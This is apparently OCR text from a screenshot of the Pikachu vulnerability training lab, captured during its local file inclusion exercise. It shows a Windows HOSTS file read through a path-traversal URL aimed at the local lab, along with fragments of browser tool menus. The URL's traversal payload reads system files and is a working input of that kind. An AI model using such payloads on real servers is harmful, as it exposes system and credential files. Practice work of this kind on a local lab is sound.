 Pikachu 漏洞练习平台 pika~pika~
骚年
介绍
破解
s-Site Scripting
-Inject
Inclusion
述
e Inclusion(local)
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an
individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x
client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 bkmsbbs.cn 127.0.0.1 localhost 127.0.0.1 127.0.0.1
file include > 本地文件包含
点一下提示~
which NBA player do you like?
--------------
提交查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar EditThisCookie
yption Encoding SQL XSS Other
Contribute now! HackBar v
Load URL
http://127.0.0.1/pikachu/vul/fileinclude/fi_local.php?filename=../../../../Windows/System32/drivers/etc/hosts&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Split URL